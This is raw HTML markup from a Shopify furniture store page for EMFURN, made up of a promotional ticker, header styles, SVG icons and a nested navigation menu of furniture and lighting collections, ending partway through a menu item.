            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
